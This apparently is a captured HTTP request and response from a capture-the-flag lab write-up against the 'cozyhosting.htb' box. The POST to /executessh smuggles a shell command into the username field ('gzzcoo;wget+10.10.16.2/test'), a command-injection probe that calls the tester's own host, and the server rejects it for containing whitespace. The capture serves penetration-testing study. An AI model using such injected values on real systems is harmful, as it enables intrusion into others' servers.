 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=10.10.16.2&username=gzzcoo;wget+10.10.16.2/test
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 05:58:28 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username
can't contain whitespaces!
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14